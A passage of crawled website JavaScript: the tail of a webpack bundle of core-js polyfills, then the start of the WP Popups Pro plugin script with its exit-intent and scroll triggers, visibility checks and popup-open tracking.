__webpack_require__(2597);\nvar wellKnownSymbol = __webpack_require__(5112);\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\n\nmodule.exports = function (target, TAG, STATIC) {\n  if (target && !STATIC) target = target.prototype;\n  if (target && !hasOwn(target, TO_STRING_TAG)) {\n    defineProperty(target, TO_STRING_TAG, { configurable: true, value: TAG });\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8003\n")},6200:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var shared = __webpack_require__(2309);\nvar uid = __webpack_require__(9711);\n\nvar keys = shared('keys');\n\nmodule.exports = function (key) {\n  return keys[key] || (keys[key] = uid(key));\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6200\n")},5465:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar setGlobal = __webpack_require__(3505);\n\nvar SHARED = '__core-js_shared__';\nvar store = global[SHARED] || setGlobal(SHARED, {});\n\nmodule.exports = store;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5465\n")},2309:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var IS_PURE = __webpack_require__(1913);\nvar store = __webpack_require__(5465);\n\n(module.exports = function (key, value) {\n  return store[key] || (store[key] = value !== undefined ? value : {});\n})('versions', []).push({\n  version: '3.22.2',\n  mode: IS_PURE ? 'pure' : 'global',\n  copyright: '© 2014-2022 Denis Pushkarev (zloirock.ru)',\n  license: 'https://github.com/zloirock/core-js/blob/v3.22.2/LICENSE',\n  source: 'https://github.com/zloirock/core-js'\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2309\n")},8710:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar toIntegerOrInfinity = __webpack_require__(9303);\nvar toString = __webpack_require__(1340);\nvar requireObjectCoercible = __webpack_require__(4488);\n\nvar charAt = uncurryThis(''.charAt);\nvar charCodeAt = uncurryThis(''.charCodeAt);\nvar stringSlice = uncurryThis(''.slice);\n\nvar createMethod = function (CONVERT_TO_STRING) {\n  return function ($this, pos) {\n    var S = toString(requireObjectCoercible($this));\n    var position = toIntegerOrInfinity(pos);\n    var size = S.length;\n    var first, second;\n    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;\n    first = charCodeAt(S, position);\n    return first < 0xD800 || first > 0xDBFF || position + 1 === size\n      || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF\n        ? CONVERT_TO_STRING\n          ? charAt(S, position)\n          : first\n        : CONVERT_TO_STRING\n          ? stringSlice(S, position, position + 2)\n          : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;\n  };\n};\n\nmodule.exports = {\n  // `String.prototype.codePointAt` method\n  // https://tc39.es/ecma262/#sec-string.prototype.codepointat\n  codeAt: createMethod(false),\n  // `String.prototype.at` method\n  // https://github.com/mathiasbynens/String.prototype.at\n  charAt: createMethod(true)\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8710\n")},6091:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var PROPER_FUNCTION_NAME = (__webpack_require__(6530).PROPER);\nvar fails = __webpack_require__(7293);\nvar whitespaces = __webpack_require__(1361);\n\nvar non = '\\u200B\\u0085\\u180E';\n\n// check that a method works with the correct list\n// of whitespaces and has a correct name\nmodule.exports = function (METHOD_NAME) {\n  return fails(function () {\n    return !!whitespaces[METHOD_NAME]()\n      || non[METHOD_NAME]() !== non\n      || (PROPER_FUNCTION_NAME && whitespaces[METHOD_NAME].name !== METHOD_NAME);\n  });\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6091\n")},3111:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar requireObjectCoercible = __webpack_require__(4488);\nvar toString = __webpack_require__(1340);\nvar whitespaces = __webpack_require__(1361);\n\nvar replace = uncurryThis(''.replace);\nvar whitespace = '[' + whitespaces + ']';\nvar ltrim = RegExp('^' + whitespace + whitespace + '*');\nvar rtrim = RegExp(whitespace + whitespace + '*$');\n\n// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation\nvar createMethod = function (TYPE) {\n  return function ($this) {\n    var string = toString(requireObjectCoercible($this));\n    if (TYPE & 1) string = replace(string, ltrim, '');\n    if (TYPE & 2) string = replace(string, rtrim, '');\n    return string;\n  };\n};\n\nmodule.exports = {\n  // `String.prototype.{ trimLeft, trimStart }` methods\n  // https://tc39.es/ecma262/#sec-string.prototype.trimstart\n  start: createMethod(1),\n  // `String.prototype.{ trimRight, trimEnd }` methods\n  // https://tc39.es/ecma262/#sec-string.prototype.trimend\n  end: createMethod(2),\n  // `String.prototype.trim` method\n  // https://tc39.es/ecma262/#sec-string.prototype.trim\n  trim: createMethod(3)\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3111\n")},1400:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var toIntegerOrInfinity = __webpack_require__(9303);\n\nvar max = Math.max;\nvar min = Math.min;\n\n// Helper for a popular repeating case of the spec:\n// Let integer be ? ToInteger(index).\n// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).\nmodule.exports = function (index, length) {\n  var integer = toIntegerOrInfinity(index);\n  return integer < 0 ? max(integer + length, 0) : min(integer, length);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1400\n")},5656:(module,__unused_webpack_exports,__webpack_require__)=>{eval("// toObject with fallback for non-array-like ES3 strings\nvar IndexedObject = __webpack_require__(8361);\nvar requireObjectCoercible = __webpack_require__(4488);\n\nmodule.exports = function (it) {\n  return IndexedObject(requireObjectCoercible(it));\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5656\n")},9303:module=>{eval("var ceil = Math.ceil;\nvar floor = Math.floor;\n\n// `ToIntegerOrInfinity` abstract operation\n// https://tc39.es/ecma262/#sec-tointegerorinfinity\nmodule.exports = function (argument) {\n  var number = +argument;\n  // eslint-disable-next-line no-self-compare -- safe\n  return number !== number || number === 0 ? 0 : (number > 0 ? floor : ceil)(number);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9303\n")},7466:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var toIntegerOrInfinity = __webpack_require__(9303);\n\nvar min = Math.min;\n\n// `ToLength` abstract operation\n// https://tc39.es/ecma262/#sec-tolength\nmodule.exports = function (argument) {\n  return argument > 0 ? min(toIntegerOrInfinity(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7466\n")},7908:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar requireObjectCoercible = __webpack_require__(4488);\n\nvar Object = global.Object;\n\n// `ToObject` abstract operation\n// https://tc39.es/ecma262/#sec-toobject\nmodule.exports = function (argument) {\n  return Object(requireObjectCoercible(argument));\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7908\n")},7593:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar call = __webpack_require__(6916);\nvar isObject = __webpack_require__(111);\nvar isSymbol = __webpack_require__(2190);\nvar getMethod = __webpack_require__(8173);\nvar ordinaryToPrimitive = __webpack_require__(2140);\nvar wellKnownSymbol = __webpack_require__(5112);\n\nvar TypeError = global.TypeError;\nvar TO_PRIMITIVE = wellKnownSymbol('toPrimitive');\n\n// `ToPrimitive` abstract operation\n// https://tc39.es/ecma262/#sec-toprimitive\nmodule.exports = function (input, pref) {\n  if (!isObject(input) || isSymbol(input)) return input;\n  var exoticToPrim = getMethod(input, TO_PRIMITIVE);\n  var result;\n  if (exoticToPrim) {\n    if (pref === undefined) pref = 'default';\n    result = call(exoticToPrim, input, pref);\n    if (!isObject(result) || isSymbol(result)) return result;\n    throw TypeError(\"Can't convert object to primitive value\");\n  }\n  if (pref === undefined) pref = 'number';\n  return ordinaryToPrimitive(input, pref);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7593\n")},4948:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var toPrimitive = __webpack_require__(7593);\nvar isSymbol = __webpack_require__(2190);\n\n// `ToPropertyKey` abstract operation\n// https://tc39.es/ecma262/#sec-topropertykey\nmodule.exports = function (argument) {\n  var key = toPrimitive(argument, 'string');\n  return isSymbol(key) ? key : key + '';\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4948\n")},1694:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var wellKnownSymbol = __webpack_require__(5112);\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\nvar test = {};\n\ntest[TO_STRING_TAG] = 'z';\n\nmodule.exports = String(test) === '[object z]';\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1694\n")},1340:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar classof = __webpack_require__(648);\n\nvar String = global.String;\n\nmodule.exports = function (argument) {\n  if (classof(argument) === 'Symbol') throw TypeError('Cannot convert a Symbol value to a string');\n  return String(argument);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1340\n")},6330:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\n\nvar String = global.String;\n\nmodule.exports = function (argument) {\n  try {\n    return String(argument);\n  } catch (error) {\n    return 'Object';\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6330\n")},9711:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\n\nvar id = 0;\nvar postfix = Math.random();\nvar toString = uncurryThis(1.0.toString);\n\nmodule.exports = function (key) {\n  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9711\n")},3307:(module,__unused_webpack_exports,__webpack_require__)=>{eval("/* eslint-disable es-x/no-symbol -- required for testing */\nvar NATIVE_SYMBOL = __webpack_require__(133);\n\nmodule.exports = NATIVE_SYMBOL\n  && !Symbol.sham\n  && typeof Symbol.iterator == 'symbol';\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3307\n")},3353:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar fails = __webpack_require__(7293);\n\n// V8 ~ Chrome 36-\n// https://bugs.chromium.org/p/v8/issues/detail?id=3334\nmodule.exports = DESCRIPTORS && fails(function () {\n  // eslint-disable-next-line es-x/no-object-defineproperty -- required for testing\n  return Object.defineProperty(function () { /* empty */ }, 'prototype', {\n    value: 42,\n    writable: false\n  }).prototype != 42;\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3353\n")},5112:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar shared = __webpack_require__(2309);\nvar hasOwn = __webpack_require__(2597);\nvar uid = __webpack_require__(9711);\nvar NATIVE_SYMBOL = __webpack_require__(133);\nvar USE_SYMBOL_AS_UID = __webpack_require__(3307);\n\nvar WellKnownSymbolsStore = shared('wks');\nvar Symbol = global.Symbol;\nvar symbolFor = Symbol && Symbol['for'];\nvar createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;\n\nmodule.exports = function (name) {\n  if (!hasOwn(WellKnownSymbolsStore, name) || !(NATIVE_SYMBOL || typeof WellKnownSymbolsStore[name] == 'string')) {\n    var description = 'Symbol.' + name;\n    if (NATIVE_SYMBOL && hasOwn(Symbol, name)) {\n      WellKnownSymbolsStore[name] = Symbol[name];\n    } else if (USE_SYMBOL_AS_UID && symbolFor) {\n      WellKnownSymbolsStore[name] = symbolFor(description);\n    } else {\n      WellKnownSymbolsStore[name] = createWellKnownSymbol(description);\n    }\n  } return WellKnownSymbolsStore[name];\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5112\n")},1361:module=>{eval("// a string of all valid unicode whitespaces\nmodule.exports = '\\u0009\\u000A\\u000B\\u000C\\u000D\\u0020\\u00A0\\u1680\\u2000\\u2001\\u2002' +\n  '\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200A\\u202F\\u205F\\u3000\\u2028\\u2029\\uFEFF';\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1361\n")},1038:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{eval("var $ = __webpack_require__(2109);\nvar from = __webpack_require__(8457);\nvar checkCorrectnessOfIteration = __webpack_require__(7072);\n\nvar INCORRECT_ITERATION = !checkCorrectnessOfIteration(function (iterable) {\n  // eslint-disable-next-line es-x/no-array-from -- required for testing\n  Array.from(iterable);\n});\n\n// `Array.from` method\n// https://tc39.es/ecma262/#sec-array.from\n$({ target: 'Array', stat: true, forced: INCORRECT_ITERATION }, {\n  from: from\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1038\n")},7042:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar $ = __webpack_require__(2109);\nvar global = __webpack_require__(7854);\nvar isArray = __webpack_require__(3157);\nvar isConstructor = __webpack_require__(4411);\nvar isObject = __webpack_require__(111);\nvar toAbsoluteIndex = __webpack_require__(1400);\nvar lengthOfArrayLike = __webpack_require__(6244);\nvar toIndexedObject = __webpack_require__(5656);\nvar createProperty = __webpack_require__(6135);\nvar wellKnownSymbol = __webpack_require__(5112);\nvar arrayMethodHasSpeciesSupport = __webpack_require__(1194);\nvar un$Slice = __webpack_require__(206);\n\nvar HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('slice');\n\nvar SPECIES = wellKnownSymbol('species');\nvar Array = global.Array;\nvar max = Math.max;\n\n// `Array.prototype.slice` method\n// https://tc39.es/ecma262/#sec-array.prototype.slice\n// fallback for not array-like ES3 strings and DOM objects\n$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {\n  slice: function slice(start, end) {\n    var O = toIndexedObject(this);\n    var length = lengthOfArrayLike(O);\n    var k = toAbsoluteIndex(start, length);\n    var fin = toAbsoluteIndex(end === undefined ? length : end, length);\n    // inline `ArraySpeciesCreate` for usage native `Array#slice` where it's possible\n    var Constructor, result, n;\n    if (isArray(O)) {\n      Constructor = O.constructor;\n      // cross-realm fallback\n      if (isConstructor(Constructor) && (Constructor === Array || isArray(Constructor.prototype))) {\n        Constructor = undefined;\n      } else if (isObject(Constructor)) {\n        Constructor = Constructor[SPECIES];\n        if (Constructor === null) Constructor = undefined;\n      }\n      if (Constructor === Array || Constructor === undefined) {\n        return un$Slice(O, k, fin);\n      }\n    }\n    result = new (Constructor === undefined ? Array : Constructor)(max(fin - k, 0));\n    for (n = 0; k < fin; k++, n++) if (k in O) createProperty(result, n, O[k]);\n    result.length = n;\n    return result;\n  }\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7042\n")},1539:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{eval("var TO_STRING_TAG_SUPPORT = __webpack_require__(1694);\nvar redefine = __webpack_require__(1320);\nvar toString = __webpack_require__(288);\n\n// `Object.prototype.toString` method\n// https://tc39.es/ecma262/#sec-object.prototype.tostring\nif (!TO_STRING_TAG_SUPPORT) {\n  redefine(Object.prototype, 'toString', toString, { unsafe: true });\n}\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1539\n")},8783:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar charAt = (__webpack_require__(8710).charAt);\nvar toString = __webpack_require__(1340);\nvar InternalStateModule = __webpack_require__(9909);\nvar defineIterator = __webpack_require__(654);\n\nvar STRING_ITERATOR = 'String Iterator';\nvar setInternalState = InternalStateModule.set;\nvar getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);\n\n// `String.prototype[@@iterator]` method\n// https://tc39.es/ecma262/#sec-string.prototype-@@iterator\ndefineIterator(String, 'String', function (iterated) {\n  setInternalState(this, {\n    type: STRING_ITERATOR,\n    string: toString(iterated),\n    index: 0\n  });\n// `%StringIteratorPrototype%.next` method\n// https://tc39.es/ecma262/#sec-%stringiteratorprototype%.next\n}, function next() {\n  var state = getInternalState(this);\n  var string = state.string;\n  var index = state.index;\n  var point;\n  if (index >= string.length) return { value: undefined, done: true };\n  point = charAt(string, index);\n  state.index += point.length;\n  return { value: point, done: false };\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8783\n")},3210:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar $ = __webpack_require__(2109);\nvar $trim = (__webpack_require__(3111).trim);\nvar forcedStringTrimMethod = __webpack_require__(6091);\n\n// `String.prototype.trim` method\n// https://tc39.es/ecma262/#sec-string.prototype.trim\n$({ target: 'String', proto: true, forced: forcedStringTrimMethod('trim') }, {\n  trim: function trim() {\n    return $trim(this);\n  }\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3210\n")},4747:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar DOMIterables = __webpack_require__(8324);\nvar DOMTokenListPrototype = __webpack_require__(8509);\nvar forEach = __webpack_require__(8533);\nvar createNonEnumerableProperty = __webpack_require__(8880);\n\nvar handlePrototype = function (CollectionPrototype) {\n  // some Chrome versions have non-configurable methods on DOMTokenList\n  if (CollectionPrototype && CollectionPrototype.forEach !== forEach) try {\n    createNonEnumerableProperty(CollectionPrototype, 'forEach', forEach);\n  } catch (error) {\n    CollectionPrototype.forEach = forEach;\n  }\n};\n\nfor (var COLLECTION_NAME in DOMIterables) {\n  if (DOMIterables[COLLECTION_NAME]) {\n    handlePrototype(global[COLLECTION_NAME] && global[COLLECTION_NAME].prototype);\n  }\n}\n\nhandlePrototype(DOMTokenListPrototype);\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4747\n")},2417:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";eval("__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2417\n")}},__webpack_module_cache__={};function __webpack_require__(e){var c=__webpack_module_cache__[e];if(void 0!==c)return c.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__(5579)})();

--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/plugins/wppopups/pro/assets/js/wppopups.js?ver=2.1.4.6
body_size: 21804
content:
"use strict";

;
/* global wppopups_settings,*/

(function ($) {
  /**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *       the user visible viewport of a web browser.
   *       can accounts for vertical position, horizontal, or both
   */
  var $w = $(window);

  $.fn.visible = function (partial, hidden, direction, container) {
    if (this.length < 1) return; // Set direction default to 'both'.

    direction = direction || 'both';
    var $t = this.length > 1 ? this.eq(0) : this,
        isContained = typeof container !== 'undefined' && container !== null,
        $c = isContained ? $(container) : $w,
        wPosition = isContained ? $c.position() : 0,
        t = $t.get(0),
        vpWidth = $c.outerWidth(),
        vpHeight = $c.outerHeight(),
        clientSize = hidden === true ? t.offsetWidth * t.offsetHeight : true;

    if (typeof t.getBoundingClientRect === 'function') {
      // Use this native browser method, if available.
      var rec = t.getBoundingClientRect(),
          tViz = isContained ? rec.top - wPosition.top >= 0 && rec.top < vpHeight + wPosition.top : rec.top >= 0 && rec.top < vpHeight,
          bViz = isContained ? rec.bottom - wPosition.top > 0 && rec.bottom <= vpHeight + wPosition.top : rec.bottom > 0 && rec.bottom <= vpHeight,
          lViz = isContained ? rec.left - wPosition.left >= 0 && rec.left < vpWidth + wPosition.left : rec.left >= 0 && rec.left < vpWidth,
          rViz = isContained ? rec.right - wPosition.left > 0 && rec.right < vpWidth + wPosition.left : rec.right > 0 && rec.right <= vpWidth,
          vVisible = partial ? tViz || bViz : tViz && bViz,
          hVisible = partial ? lViz || rViz : lViz && rViz,
          vVisible = rec.top < 0 && rec.bottom > vpHeight ? true : vVisible,
          hVisible = rec.left < 0 && rec.right > vpWidth ? true : hVisible;
      if (direction === 'both') return clientSize && vVisible && hVisible;else if (direction === 'vertical') return clientSize && vVisible;else if (direction === 'horizontal') return clientSize && hVisible;
    } else {
      var viewTop = isContained ? 0 : wPosition,
          viewBottom = viewTop + vpHeight,
          viewLeft = $c.scrollLeft(),
          viewRight = viewLeft + vpWidth,
          position = $t.position(),
          _top = position.top,
          _bottom = _top + $t.height(),
          _left = position.left,
          _right = _left + $t.width(),
          compareTop = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom,
          compareLeft = partial === true ? _right : _left,
          compareRight = partial === true ? _left : _right;

      if (direction === 'both') return !!clientSize && compareBottom <= viewBottom && compareTop >= viewTop && compareRight <= viewRight && compareLeft >= viewLeft;else if (direction === 'vertical') return !!clientSize && compareBottom <= viewBottom && compareTop >= viewTop;else if (direction === 'horizontal') return !!clientSize && compareRight <= viewRight && compareLeft >= viewLeft;
    }
  };
})(jQuery);

(function ($) {
  'use strict';

  var WPPopupsPro = {
    popups: {},
    last_position: null,
    delta: 0,
    timer: null,

    /**
     * Start the engine.
     *
     * @since 2.0.0
     */
    init: function init() {
      // Document ready
      $(document).ready(WPPopupsPro.ready); // Page load

      $(window).on('load', WPPopupsPro.load); // Document ready

      $(document).on('wppopupsReady', WPPopupsPro.start); // Before rules in src

      $(document).on('wppopupsBeforeReady', WPPopupsPro.beforeReady); // register events and hooks

      WPPopupsPro.bindEvents();
    },

    /**
     * Document ready.
     *
     * @since 2.0.0
     */
    ready: function ready() {},

    /**
     * Page load.
     *
     * @since 2.0.0
     */
    load: function load() {},
    start: function start() {
      WPPopupsPro.loopPopups(); // Set user identifier
      // WPPopupsPro.setUserIndentifier(); not needed for now

      $(document).trigger('wppopupsProStarted');
    },

    /**
     * Configure each popup
     */
    loopPopups: function loopPopups() {
      $(".spu-box").each(function () {
        var $popup = $(this),
            $id = $popup.data('id'); // check if popups goes after content

        WPPopupsPro.afterContentPopups($popup); // check advanced method

        WPPopupsPro.advancedClosePopups($popup);
        WPPopupsPro.pushContentPopups($popup);
      });
    },
    // --------------------------------------------------------------------//
    // Binds
    // --------------------------------------------------------------------//

    /**
     * Events bindings.
     *
     * @since 2.0.0
     */
    bindEvents: function bindEvents() {
      // Stats
      if (wppopups_pro_vars.enable_stats && '1' == wppopups_pro_vars.enable_stats) {
        $(document).on('wppopups.popup_converted', WPPopupsPro.trackConversion);
        $(document).on('wppopups.popup_opened', WPPopupsPro.trackOpening);
      } //disable scroll


      window.wp.hooks.addAction('wppopups_before_show_popup', 'wppopups', WPPopupsPro.disablePageScroll);
      window.wp.hooks.addAction('wppopups_hide_popup', 'wppopups', WPPopupsPro.enablePageScroll); // animations

      window.wp.hooks.addAction('wppopups_show_popup', 'wppopups', WPPopupsPro.triggerShowAnimations);
      window.wp.hooks.addAction('wppopups_show_popup', 'wppopups', WPPopupsPro.triggerAutoClose); // sticky

      window.wp.hooks.addAction('wppopups_show_popup', 'wppopups', WPPopupsPro.stickyPopup);
      window.wp.hooks.addFilter('wppopups_cancel_hide', 'wppopups', function (default_value, popup) {
        var settings = window.wppopups.settings(popup, 'position');

        if (settings.position == 'sticky-left' || settings.position == 'sticky-right') {
          return true;
        }

        return default_value;
      });
      $(document).on('click', '.spu-box .spu-sticky-title, .spu-position-sticky-right .spu-close-popup, .spu-position-sticky-left .spu-close-popup', function (e) {
        $(this).closest('.spu-box').toggleClass('spu-sticky-open');
      }); // Triggers

      window.wp.hooks.addAction('wppopups_trigger_popup', 'wppopups', WPPopupsPro.bindTriggers);
    },

    /**
     * Bind popup open trigger
     * @param func_name
     * @param trigger_value
     * @param $popup
     */
    bindTriggers: function bindTriggers(func_name, trigger_value, $popup) {
      if (typeof WPPopupsPro[func_name] == 'function') {
        WPPopupsPro[func_name](trigger_value, $popup);
      }
    },

    /**
     * Trigger exit intent
     * @param value
     * @param $popup
     */
    triggerByExit: function triggerByExit(value, $popup) {
      if (window.wppopups.isMobile()) {
        $(document).on('scroll', {
          value: value,
          popup: $popup
        }, WPPopupsPro.exitIntentMobile);
      } else {
        $(document.body).on('mouseleave', {
          value: value,
          popup: $popup
        }, WPPopupsPro.exitIntent);
      }
    },

    /**
     * TRigger popup when element of class become visible
     * @param value
     * @param $popup
     */
    triggerByVisible: function triggerByVisible(value, $popup) {
      // if not class provided abort
      if (value === '') {
        return;
      }

      $(window).bind('scroll', {
        value: value,
        popup: $popup
      }, WPPopupsPro.triggerVisible);
    },

    /**
     * @param value
     * @param $popup
     */
    triggerVisible: function triggerVisible(e) {
      var triggerClass = WPPopupsPro.cleanClass(e.data.value); // show box when criteria for this box is matched

      if ($(triggerClass).visible(true) && window.wppopups.checkConvertion(e.data.popup)) {
        // remove listen event if box shouldn't be hidden again
        $(window).unbind('scroll', WPPopupsPro.triggerVisible);
        window.wppopups.showPopup(e.data.popup);
      }
    },

    /**
     * Function that check a classname and add . in front
     * @param classname
     */
    cleanClass: function cleanClass(classname) {
      if (classname.indexOf('.') !== 0) {
        return '.' + classname;
      }

      return classname;
    },

    /**
     * Callback for exit intent popup
     * @param e
     * @param $popup
     */
    exitIntent: function exitIntent(e) {
      // Only trigger if leaving near the top of the page
      if (e.clientY > 20 || !window.wppopups.checkConvertion(e.data.popup)) {
        return;
      }

      window.wppopups.showPopup(e.data.popup); // we want to show it only once

      $(document.body).unbind('mouseleave', WPPopupsPro.exitIntent);
    },

    /**
     * Callback for exit intent popup for Mobile
     * @param e
     * @param $popup
     */
    exitIntentMobile: function exitIntentMobile(e) {
      if (!window.wppopups.checkConvertion(e.data.popup)) return;
      WPPopupsPro.scrollSpeed();
      if (WPPopupsPro.delta < -200) window.wppopups.showPopup(e.data.popup);
    },

    /**
     * Callback for calculate the speed scroll
     */
    scrollSpeed: function scrollSpeed() {
      var new_position = window.scrollY;
      if (WPPopupsPro.last_position != null) WPPopupsPro.delta = new_position - WPPopupsPro.last_position;
      WPPopupsPro.last_position = new_position;
      clearTimeout(WPPopupsPro.timer);
      WPPopupsPro.timer = setTimeout(function () {
        WPPopupsPro.last_position = null;
        WPPopupsPro.delta = 0;
      }, 50);
    },

    /**
     * Set cookie container user UUID.
     *
     */
    setUserIndentifier: function setUserIndentifier() {
      if (wppopups_settings.uuid_cookie && !WPPopupsPro.getCookie('_wpfuuid')) {
        // Generate UUID - http://stackoverflow.com/a/873856/1489528
        var s = new Array(36),
            hexDigits = '0123456789abcdef',
            uuid;

        for (var i = 0; i < 36; i++) {
          s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
        }

        s[14] = "4";
        s[19] = hexDigits.substr(s[19] & 0x3 | 0x8, 1);
        s[8] = s[13] = s[18] = s[23] = '-';
        uuid = s.join("");
        WPPopupsPro.createCookie('_wpfuuid', uuid, 3999);
      }
    },

    /**
     * Track popup opening
     * @param event
     * @param id
     */
    trackOpening: function trackOpening(event, id) {
      var $popup = window.wppopups.getPopup(id),
          settings = window.wppopups.settings($popup, 'settings'),
          sampling_active = wppopups_vars.dsampling || false,
          sampling_rate = wppopups_vars.dsamplingrate;
      var do_request = true; // don't track admins or test mode

      if (wppopups_vars.is_admin && settings.test_mode == '1') {
        return;
      } // only save when sampling is not active or lottery wins


      if (sampling_active && sampling_rate > 0) {
        var num = Math.floor(Math.random() * sampling_rate) + 1;
        do_request = 1 === num;
      }

      if (do_request) {
        // Make the ajax request to track the data. If using Google Analytics, send to GA, otherwise track locally.
        WPPopupsPro.trackGoogleAnalytics(id, false);
        var data = {
          action: 'track_wppopups',
          popup_id: id,
          conversion: false,
          post_id: wppopups_pro_vars.post_id
        };
        var ajax = {
          url: wppopups_vars.ajax_url,
          data: data,
          cache: false,
          type: 'POST',
          dataType: 'json',
          timeout: 30000
        };
        $.ajax(ajax);
      }
    },

    /**
     * Track in GA
     * @param popup_id
     * @param conversion
     */
    trackGoogleAnalytics: function trackGoogleAnalytics(popup_id, conversion) {
      var $popup = window.wppopups.getPopup(popup_id),
